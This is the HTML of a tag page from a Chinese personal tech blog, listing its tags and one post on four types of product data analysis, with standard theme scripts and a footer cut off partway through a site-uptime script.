

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sandship.fun/tags/%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/
body_size: 9178
content:
<!DOCTYPE HTML>
<html lang="zh-CN">


<head>
    <meta charset="utf-8">
    <meta name="keywords" content="标签: 数据分析, 无远弗届">
    <meta name="description" content="一个记录成长的博客✨">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta name="renderer" content="webkit|ie-stand|ie-comp">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="referrer" content="no-referrer-when-downgrade">
    <!-- Global site tag (gtag.js) - Google Analytics -->


    <title>标签: 数据分析 | 沙舟的博客</title>
    <link rel="icon" type="image/png" href="/medias/logo.png">
    


    <!-- bg-cover style     -->



<link rel="stylesheet" type="text/css" href="/libs/awesome/css/all.min.css">
<link rel="stylesheet" type="text/css" href="/libs/materialize/materialize.min.css">
<link rel="stylesheet" type="text/css" href="/libs/aos/aos.css">
<link rel="stylesheet" type="text/css" href="/libs/animate/animate.min.css">
<link rel="stylesheet" type="text/css" href="/libs/lightGallery/css/lightgallery.min.css">
<link rel="stylesheet" type="text/css" href="/css/matery.css">
<link rel="stylesheet" type="text/css" href="/css/my.css">
<link rel="stylesheet" type="text/css" href="/css/dark.css" media="none" onload="if(media!='all')media='all'">




    <link rel="stylesheet" href="/libs/tocbot/tocbot.css">
    <link rel="stylesheet" href="/css/post.css">




    
        <link rel="stylesheet" type="text/css" href="/css/reward.css">
    



    <script src="/libs/jquery/jquery-3.6.0.min.js"></script>

<meta name="generator" content="Hexo 6.1.0"><link rel="alternate" href="/atom.xml" title="沙舟的博客" type="application/atom+xml">
<link rel="stylesheet" href="/css/prism-tomorrow.css" type="text/css"></head>


<body>
    <header class="navbar-fixed">
    <nav id="headNav" class="bg-color nav-transparent">
        <div id="navContainer" class="nav-wrapper container">
            <div class="brand-logo">
                <a href="/" class="waves-effect waves-light">
                    
                    <img src="/medias/logo.png" class="logo-img" alt="LOGO">
                    
                    <span class="logo-span">沙舟的博客</span>
                </a>
            </div>
            

<a href="#" data-target="mobile-nav" class="sidenav-trigger button-collapse"><i class="fas fa-bars"></i></a>
<ul class="right nav-menu">
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/" class="waves-effect waves-light">
      
      <i class="fas fa-home" style="zoom: 0.6;"></i>
      
      <span>首页</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/tags" class="waves-effect waves-light">
      
      <i class="fas fa-tags" style="zoom: 0.6;"></i>
      
      <span>标签</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/categories" class="waves-effect waves-light">
      
      <i class="fas fa-bookmark" style="zoom: 0.6;"></i>
      
      <span>分类</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/archives" class="waves-effect waves-light">
      
      <i class="fas fa-archive" style="zoom: 0.6;"></i>
      
      <span>归档</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/about" class="waves-effect waves-light">
      
      <i class="fas fa-user-circle" style="zoom: 0.6;"></i>
      
      <span>关于</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/friends" class="waves-effect waves-light">
      
      <i class="fas fa-address-book" style="zoom: 0.6;"></i>
      
      <span>友链</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/anywhere/" class="waves-effect waves-light">
      
      <i class="fas fa-glass-cheers" style="zoom: 0.6;"></i>
      
      <span>任意门</span>
    </a>
    
  </li>
  
  <li>
    <a href="#searchModal" class="modal-trigger waves-effect waves-light">
      <i id="searchIcon" class="fas fa-search" title="搜索" style="zoom: 0.85;"></i>
    </a>
  </li>
  <li>
    <a href="javascript:;" class="waves-effect waves-light" onclick="switchNightMode()" title="深色/浅色模式" >
      <i id="sum-moon-icon" class="fas fa-sun" style="zoom: 0.85;"></i>
    </a>
  </li>
</ul>


<div id="mobile-nav" class="side-nav sidenav">

    <div class="mobile-head bg-color">
        
        <img src="/medias/logo.png" class="logo-img circle responsive-img">
        
        <div class="logo-name">沙舟的博客</div>
        <div class="logo-desc">
            
            一个记录成长的博客✨
            
        </div>
    </div>

    <ul class="menu-list mobile-menu-list">
        
        <li class="m-nav-item">
	  
		<a href="/" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-home"></i>
			
			首页
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/tags" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-tags"></i>
			
			标签
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/categories" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-bookmark"></i>
			
			分类
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/archives" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-archive"></i>
			
			归档
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/about" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-user-circle"></i>
			
			关于
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/friends" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-address-book"></i>
			
			友链
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/anywhere/" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-glass-cheers"></i>
			
			任意门
		</a>
          
        </li>
        
        
    </ul>
</div>


        </div>

        
    </nav>

</header>

    <div class="bg-cover pd-header about-cover">
    <div class="container">
    <div class="row">
    <div class="col s10 offset-s1 m8 offset-m2 l8 offset-l2">
        <div class="brand">
            <div class="title center-align">
                
                Sandship
                
            </div>

            <div class="description center-align">
                
                <span id="subtitle"></span>
                <script src="/libs/typed/typed.js"></script>
                <script>
                    var typed = new Typed("#subtitle", {
                        strings: [ 
                            
                                "这个世界上没有愚蠢的问题",
                            
                                "There is no such thing as a stupid question.",
                            
                        ],
                        startDelay: 300,
                        typeSpeed: 100,
                        loop: true,
                        backSpeed: 50,
                        showCursor: true
                    });
                </script>
                
            </div>
        </div>
    </div>
</div>


<script>
    // 每天切换 banner 图.  Switch banner image every day.
    var bannerUrl = "/medias/banner/" + new Date().getDay() + '.jpg';
    $('.bg-cover').css('background-image', 'url(' + bannerUrl + ')');
</script>


    </div>
</div>

<main class="content">

    

<div id="tags" class="container chip-container">
    <div class="card">
        <div class="card-content">
            <div class="tag-title center-align">
                <i class="fas fa-tags"></i>&nbsp;&nbsp;文章标签
            </div>
            <div class="tag-chips">
                
                
                <a href="/tags/AI/" title="AI: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="AI" style="background-color: #F9EBEA;">AI
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%BE%A9%E8%AE%BA/" title="辩论: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="辩论" style="background-color: #F5EEF8;">辩论
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%AF%BB%E8%AE%BA%E6%96%87/" title="读论文: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="读论文" style="background-color: #D5F5E3;">读论文
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/python/" title="python: 5">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="python" style="background-color: #E8F8F5;">python
                        <span class="tag-length">5</span>
                    </span>
                </a>
                
                
                <a href="/tags/TensorFlow/" title="TensorFlow: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="TensorFlow" style="background-color: #FEF9E7;">TensorFlow
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Windows/" title="Windows: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Windows" style="background-color: #F8F9F9;">Windows
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%BB%88%E7%AB%AF%E5%AE%89%E5%85%A8/" title="终端安全: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="终端安全" style="background-color: #82E0AA;">终端安全
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Wireshark/" title="Wireshark: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Wireshark" style="background-color: #D7BDE2;">Wireshark
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%8A%93%E5%8C%85%E5%B7%A5%E5%85%B7/" title="抓包工具: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="抓包工具" style="background-color: #A3E4D7;">抓包工具
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Quicker/" title="Quicker: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Quicker" style="background-color: #85C1E9;">Quicker
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/flomo/" title="flomo: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="flomo" style="background-color: #F8C471;">flomo
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/gensim/" title="gensim: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="gensim" style="background-color: #F9E79F;">gensim
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Doc2vec/" title="Doc2vec: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Doc2vec" style="background-color: #D5F5E3;">Doc2vec
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%9F%A5%E8%AF%86%E5%9B%BE%E8%B0%B1/" title="知识图谱: 6">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="知识图谱" style="background-color: #A3E4D7;">知识图谱
                        <span class="tag-length">6</span>
                    </span>
                </a>
                
                
                <a href="/tags/owl/" title="owl: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="owl" style="background-color: #D7BDE2;">owl
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/rdf/" title="rdf: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="rdf" style="background-color: #D7BDE2;">rdf
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%AE%97%E6%B3%95/" title="算法: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="算法" style="background-color: #F9EBEA;">算法
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%AE%BA%E6%96%87%E5%86%99%E4%BD%9C/" title="论文写作: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="论文写作" style="background-color: #F9EBEA;">论文写作
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E9%9D%9E%E5%8E%9F%E5%88%9B/" title="非原创: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="非原创" style="background-color: #D7BDE2;">非原创
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%A7%91%E5%B9%BB/" title="科幻: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="科幻" style="background-color: #F8C471;">科幻
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/windows/" title="windows: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="windows" style="background-color: #F9EBEA;">windows
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%AE%A1%E7%AE%97%E6%9C%BA%E7%BD%91%E7%BB%9C/" title="计算机网络: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="计算机网络" style="background-color: #A3E4D7;">计算机网络
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%BD%91%E7%BB%9C%E6%8B%93%E6%89%91/" title="网络拓扑: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="网络拓扑" style="background-color: #D7BDE2;">网络拓扑
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E4%BA%8C%E4%B8%89%E5%B1%82%E8%BD%AC%E5%8F%91/" title="二三层转发: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="二三层转发" style="background-color: #F9E79F;">二三层转发
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E4%BA%A7%E5%93%81/" title="产品: 6">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="产品" style="background-color: #E8F8F5;">产品
                        <span class="tag-length">6</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E4%BA%A7%E5%93%81%E5%88%86%E6%9E%90/" title="产品分析: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="产品分析" style="background-color: #FEF9E7;">产品分析
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%8A%80%E5%B7%A7/" title="技巧: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="技巧" style="background-color: #A3E4D7;">技巧
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/" title="数据分析: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-active "
                            data-tagname="数据分析" style="background-color: #F9E79F;">数据分析
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E9%9A%8F%E4%BE%BF%E5%86%99%E5%86%99/" title="随便写写: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="随便写写" style="background-color: #82E0AA;">随便写写
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/JetBrain/" title="JetBrain: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="JetBrain" style="background-color: #F8F9F9;">JetBrain
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Pycharm/" title="Pycharm: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Pycharm" style="background-color: #F9EBEA;">Pycharm
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Python/" title="Python: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Python" style="background-color: #F5EEF8;">Python
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%8A%A5%E5%91%8A/" title="报告: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="报告" style="background-color: #D7BDE2;">报告
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%90%91%E9%87%8F/" title="向量: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="向量" style="background-color: #A3E4D7;">向量
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%9F%A5%E8%AF%86%E5%B5%8C%E5%85%A5/" title="知识嵌入: 3">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="知识嵌入" style="background-color: #D7BDE2;">知识嵌入
                        <span class="tag-length">3</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%8D%95%E5%8F%A3%E5%96%9C%E5%89%A7/" title="单口喜剧: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="单口喜剧" style="background-color: #F9EBEA;">单口喜剧
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%84%B1%E5%8F%A3%E7%A7%80/" title="脱口秀: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="脱口秀" style="background-color: #F5EEF8;">脱口秀
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%B1%82%E8%81%8C/" title="求职: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="求职" style="background-color: #85C1E9;">求职
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/GitHub/" title="GitHub: 3">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="GitHub" style="background-color: #F8C471;">GitHub
                        <span class="tag-length">3</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%8A%A0%E9%80%9F/" title="加速: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="加速" style="background-color: #82E0AA;">加速
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/MarkDown/" title="MarkDown: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="MarkDown" style="background-color: #85C1E9;">MarkDown
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%99%BD%E5%AB%96/" title="白嫖: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="白嫖" style="background-color: #FEF9E7;">白嫖
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%A1%A8%E7%A4%BA%E5%AD%A6%E4%B9%A0/" title="表示学习: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="表示学习" style="background-color: #A3E4D7;">表示学习
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%89%8B%E6%9C%BA/" title="手机: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="手机" style="background-color: #F9E79F;">手机
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E4%BA%BA%E7%B1%BB%E7%AE%80%E5%8F%B2/" title="人类简史: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="人类简史" style="background-color: #E8F8F5;">人类简史
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%88%AC%E8%99%AB/" title="爬虫: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="爬虫" style="background-color: #D7BDE2;">爬虫
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%91%84%E5%BD%B1/" title="摄影: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="摄影" style="background-color: #F8C471;">摄影
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E9%9A%8F%E7%AC%94/" title="随笔: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="随笔" style="background-color: #FFF;">随笔
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/pyqt5/" title="pyqt5: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="pyqt5" style="background-color: #F5EEF8;">pyqt5
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/QTdesigner/" title="QTdesigner: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="QTdesigner" style="background-color: #F8C471;">QTdesigner
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%85%AC%E5%BC%8F%E8%AF%86%E5%88%AB/" title="公式识别: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="公式识别" style="background-color: #D7BDE2;">公式识别
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%B3%A8%E6%84%8F%E5%8A%9B%E6%9C%BA%E5%88%B6/" title="注意力机制: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="注意力机制" style="background-color: #F9EBEA;">注意力机制
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E9%97%AE%E7%AD%94%E7%B3%BB%E7%BB%9F/" title="问答系统: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="问答系统" style="background-color: #E8F8F5;">问答系统
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%9C%AC%E4%BD%93/" title="本体: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="本体" style="background-color: #D7BDE2;">本体
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/NLP/" title="NLP: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="NLP" style="background-color: #F8F9F9;">NLP
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Bert/" title="Bert: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Bert" style="background-color: #A3E4D7;">Bert
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%B7%B1%E5%BA%A6%E5%AD%A6%E4%B9%A0/" title="深度学习: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="深度学习" style="background-color: #F8C471;">深度学习
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%9B%BE%E5%B5%8C%E5%85%A5/" title="图嵌入: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="图嵌入" style="background-color: #FFF;">图嵌入
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%85%AC%E5%BC%8F%E6%A3%80%E7%B4%A2/" title="公式检索: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="公式检索" style="background-color: #D5F5E3;">公式检索
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%93%8D%E4%BD%9C%E6%A0%91/" title="操作树: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="操作树" style="background-color: #D5F5E3;">操作树
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/KB/" title="KB: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="KB" style="background-color: #FFF;">KB
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%B5%8C%E5%85%A5%E5%AD%A6%E4%B9%A0/" title="嵌入学习: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="嵌入学习" style="background-color: #A3E4D7;">嵌入学习
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%95%B0%E6%8D%AE%E6%8C%96%E6%8E%98/" title="数据挖掘: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="数据挖掘" style="background-color: #85C1E9;">数据挖掘
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
            </div>
        </div>
    </div>
</div>

    

    <article id="articles" class="container articles">
        <div class="row tags-posts">
            
            
            <div class="article tag-post col s12 m6 l4" data-tags="产品, 数据分析" data-aos="fade-up">
                <div class="card">
                    <a href="/post/d858.html">
                        <div class="card-image tag-image">
                            
                            
                            <img src="/medias/featureimages/13.jpg" class="responsive-img" alt="产品的知识——四类数据分析">
                            
                            <span class="card-title">产品的知识——四类数据分析</span>
                        </div>
                    </a>
                    <div class="card-content article-content">
                        <div class="publish-info">
                            <span class="publish-date">
                                <i class="far fa-clock fa-fw icon-date"></i>2021-04-01
                            </span>
                            <span class="publish-author">
                                
                                <i class="fas fa-bookmark fa-fw icon-category"></i>
                                
                                <a href="/categories/%E8%81%8C%E4%B8%9A/" class="post-category">
                                职业
                                </a>
                                
                                
                            </span>
                        </div>
                    </div>
                </div>
            </div>
            
        </div>
    </article>
</main>




    <footer class="page-footer bg-color">
    
        <link rel="stylesheet" href="/libs/aplayer/APlayer.min.css">
<style>
    .aplayer .aplayer-lrc p {
        
        display: none;
        
        font-size: 12px;
        font-weight: 700;
        line-height: 16px !important;
    }

    .aplayer .aplayer-lrc p.aplayer-lrc-current {
        
        display: none;
        
        font-size: 15px;
        color: #42b983;
    }

    
    .aplayer.aplayer-fixed.aplayer-narrow .aplayer-body {
        left: -66px !important;
    }

    .aplayer.aplayer-fixed.aplayer-narrow .aplayer-body:hover {
        left: 0px !important;
    }

    
</style>
<div class="">
    
    <div class="row">
        <meting-js class="col l8 offset-l2 m10 offset-m1 s12"
                   server="netease"
                   type="playlist"
                   id="5117168986"
                   fixed='true'
                   autoplay='false'
                   theme='#42b983'
                   loop='all'
                   order='random'
                   preload='auto'
                   volume='0.7'
                   list-folded='true'
        >
        </meting-js>
    </div>
</div>

<script src="/libs/aplayer/APlayer.min.js"></script>
<script src="/libs/aplayer/Meting.min.js"></script>

    

    <div class="container row center-align"
         style="margin-bottom: 15px !important;">
        <div class="col s12 m8 l8 copy-right">
            Copyright&nbsp;&copy;
            
                <span id="year">2020-2025</span>
            
            <a href="/about" target="_blank">Hank</a>
            |&nbsp;Powered by&nbsp;<a href="https://hexo.io/" target="_blank">Hexo</a>
            |&nbsp;Theme&nbsp;<a href="https://github.com/blinkfox/hexo-theme-matery" target="_blank">Matery</a>
            <br>
            
                &nbsp;<i class="fas fa-chart-area"></i>&nbsp;siteTotalWords:&nbsp;<span
                        class="white-color">75.9k</span>
            
            
            
                
            
            
                <span id="busuanzi_container_site_pv">
                &nbsp;|&nbsp;<i class="far fa-eye"></i>&nbsp;siteTotalVisits:&nbsp;
                    <span id="busuanzi_value_site_pv" class="white-color"></span>
            </span>
            
            
                <span id="busuanzi_container_site_uv">
                &nbsp;|&nbsp;<i class="fas fa-users"></i>&nbsp;siteTotalVisitors:&nbsp;
                    <span id="busuanzi_value_site_uv" class="white-color"></span>
            </span>
            
            <br>

            <!-- 运行天数提醒. -->
            
                <span id="sitetime"> Loading ...</span>
                <script>
                    var calcSiteTime = function () {
                        var seconds = 1000;
                        var minutes = seconds * 60;
                        var hours = minutes * 60;
                        var days = hours * 24;
                        var years = days * 365;
                        var today = new Date();
                        var startYear = "2020";
                        var startMonth = "7";
                        var startDate = "15";
                        var startHour = "0";
                        var startMinute = "0";
                        var startSecond = "0";
                        var todayYear = today.getFullYear();
                        var todayMonth = today.getMonth() + 1;
                        var todayDate = today.getDate();
                        var todayHour = today.getHours();
                        var todayMinute = today.getMinutes();
                        var todaySecond = today.getSeconds();
                        var t1 = Date.UTC(startYear, startMonth, startDate, startHour, startMinute, startSecond);
                        var t2 = Date.UTC(todayYear, todayMonth, todayDate, todayHour, todayMinute, todaySecond);
                        var diff = t2 - t1;
                        var diffYears = Math.floor(diff / years);
